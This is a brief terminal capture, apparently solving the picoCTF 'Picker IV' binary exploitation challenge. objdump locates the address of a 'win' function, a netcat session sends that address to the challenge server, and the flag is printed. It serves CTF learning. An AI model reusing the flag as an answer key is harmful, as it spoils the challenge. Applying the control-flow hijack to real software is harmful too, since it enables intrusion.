 nhh@LAPTOP-KVVPE6D8: /mı
nhh@LAPTOP-KVVPE6D8:/mnt/d/ISP/picoCTF/Binary Exploitation/medium/Picker IV$ objdump -D picker-IV | grep win
000000000040129e <win>:
  4012d2:       75 16                   jne    4012ea <win+0x4c>
  4012f9:       eb 1a                   jmp    401315 <win+0x77>
  401319:       75 e0                   jne    4012fb <win+0x5d>
nhh@LAPTOP-KVVPE6D8:/mnt/d/ISP/picoCTF/Binary Exploitation/medium/Picker IV$ nc saturn.picoctf.net 56233
Enter the address in hex to jump to, excluding '0x': 000000000040129e
You input 0x40129e
You won!
picoCTF{n3v3r_jump_t0_u53r_5uppl13d_4ddr35535_01672a61}